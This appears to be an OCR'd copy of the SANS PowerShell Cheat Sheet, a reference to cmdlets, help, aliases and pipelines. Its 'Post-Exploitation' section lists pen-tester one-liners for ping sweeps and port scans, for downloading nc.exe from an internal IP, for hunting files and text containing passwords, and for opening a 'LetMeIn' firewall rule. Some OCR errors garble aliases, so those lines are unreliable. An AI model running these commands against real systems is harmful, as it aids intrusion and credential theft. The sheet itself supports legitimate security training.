# **Useful Cmdlets (and aliases)**

Get a directory listing  $(1s, dir, qci)$ : PS C:\> **Get-ChildItem**

Copy a file (cp, copy, cpi): PS C:\> **Copy-Item src.txt dst.txt** 

Move a file (mv, move, mi): PS C:\> **Move-Item src.txt dst.txt** 

Find text within a file: PS C:\> **Select-String –path c:\users \\*.txt –pattern password**  PS C:\> **ls -r c:\users -file | % {Select-String -path \$\_ -pattern password}** 

Display file contents (cat, type, gc): PS C:\> **Get-Content file.txt** 

Get present directory  $(pwd, q1)$ : PS C:\> **Get-Location** 

Get a process listing (ps, qps): PS C:\> **Get-Process** 

Get a service listing: PS C:\> **Get-Service** 

Formatting output of a command (Format-List): PS C:\> **ls | Format-List –property name** 

Paginating output: PS C:\> **ls –r | Out-Host -paging** 

Get the SHA1 hash of a file: PS C:\> **Get-FileHash -Algorithm SHA1 file.txt** 

Exporting output to CSV: PS C:\> **Get-Process | Export-Csv procs.csv** 

# **PowerShell for Pen-Tester Post-Exploitation**

Conduct a ping sweep: PS C:\> **1..255 | % {echo "10.10.10.\$\_"; ping -n 1 -w 100 10.10.10.\$\_ | Select-String ttl}** 

#### Conduct a port scan:

PS C:\> **1..1024 | % {echo ((new-object Net.Sockets.TcpClient).Connect("10.10.10 .10",\$\_)) "Port \$\_ is open!"} 2>\$null** 

Fetch a file via HTTP (wget in PowerShell): PS C:\> **(New-Object System.Net.WebClient).DownloadFile("http ://10.10.10.10/nc.exe","nc.exe")** 

Find all files with a particular name: PS C:\> **Get-ChildItem "C:\Users\" recurse -include \*passwords\*.txt** 

Get a listing of all installed Microsoft Hotfixes: PS C:\> **Get-HotFix**

Navigate the Windows registry: PS C:\> **cd HKLM:\**  PS HKLM:\> **ls** 

List programs set to start automatically in the registry: PS C:\> **Get-ItemProperty HKLM:\SOFTWARE \Microsoft\Windows\CurrentVersion\run** 

Convert string from ascii to Base64: PS C:\> **[System.Convert]::ToBase64String([System .Text.Encoding]::UTF8.GetBytes("PS FTW!"))** 

List and modify the Windows firewall rules: PS C:\> **Get-NetFirewallRule –all**  PS C:\> **New-NetFirewallRule -Action Allow -DisplayName LetMeIn - RemoteAddress 10.10.10.25** 



# **PowerShell Cheat Sheet v. 4.0**

POCKET REFERENCE GUIDE

http://www.sans.org

# **Purpose**

The purpose of this cheat sheet is to describe some common options and techniques for use in Microsoft's PowerShell.

# **PowerShell Overview**

**PowerShell Background**

PowerShell is the successor to command.com, cmd.exe and cscript. Initially released as a separate download, it is now built in to all modern versions of Microsoft Windows. PowerShell syntax takes the form of verb-noun patterns implemented in cmdlets.

#### **Launching PowerShell**

PowerShell is accessed by pressing Start -> typing powershell and pressing enter. Some operations require administrative privileges and can be accomplished by launching PowerShell as an elevated session. You can launch an elevated PowerShell by pressing Start - > typing powershell and pressing Shift-CTRL-Enter.

Additionally, PowerShell cmdlets can be called from cmd.exe by typing:  $powershell -c$ "<command>".

# **Syntax**

Cmdlets are small scripts that follow a dashseparated verb-noun convention such as "Get-Process".

#### **Similar Verbs with Different Actions:**

- **New-** Creates a new resource
- **Set-** Modifies an existing resource
- **Get-** Retrieves an existing resource
- **Read-** Gets information from a source, such as a file
- **Find-** Used to look for an object
- **Search-** Used to create a reference to a resource
- **Start-** (asynchronous) begin an operation, such as starting a process
- **Invoke-** (synchronous) perform an operation such as running a command

## **Parameters:**

Each verb-noun named cmdlet may have many parameters to control cmdlet functionality.

## **Objects:**

The output of most cmdlets are objects that can be passed to other cmdlets and further acted upon. This becomes important in pipelining cmdlets.

## **Finding Cmdlets**

To get a list of all available cmdlets: PS C:\> **Get-Command** 

Get-Command supports filtering. To filter cmdlets on the verb set: PS C:\> **Get-Command Set\*** or PS C:\> **Get-Command –Verb Set** 

Or on the noun process: PS C:\> **Get-Command \*Process** or PS C:\> **Get-Command –Noun process** 

# **Getting Help**

To get help with help: PS C:\> **Get-Help** 

To read cmdlet self documentation: PS C:\> **Get-Help <cmdlet>** 

Detailed help:

PS C:\> **Get-Help <cmdlet> -detailed** 

Usage examples: PS C:\> **Get-Help <cmdlet> -examples** 

Full (everything) help: PS C:\> **Get-Help <cmdlet> -full** 

Online help (if available): PS C:\> **Get-Help <cmdlet> -online** 

# **Cmdlet Aliases**

Aliases provide short references to long commands.

To list available aliases (alias alias): PS C:\> **Get-Alias** 

To expand an alias into a full name: PS C:\> **alias <unknown alias>**  PS C:\> **alias gcm**

# **Efficient PowerShell**

Tab completion: PS C:\> **get-child**<TAB> PS C:\> **Get-ChildItem**

Parameter shortening: PS C:\> **ls –recurse** is equivalent to: PS C:\> **ls -r** 



# **Pipelining, Loops, and Variables**

Piping cmdlet output to another cmdlet: PS C:\> **Get-Process | Format-List –property name** 

ForEach-Object in the pipeline (alias %): PS C:\> **ls \*.txt | ForEach-Object {cat \$\_}**

Where-Object condition (alias where or ?): PS C:\> **Get-Process | Where-Object {\$\_.name –eq "notepad"}** 

Generating ranges of numbers and looping: PS C:\> **1..10**  PS C:\> **1..10 | % {echo "Hello!"}** 

Creating and listing variables: PS C:\> **\$tmol = 42**  PS C:\> **ls variable**:

Examples of passing cmdlet output down pipeline: PS C:\> **dir | group extension | sort**  PS C:\> **Get-Service dhcp | Stop-Service -PassThru | Set-Service - StartupType Disabled**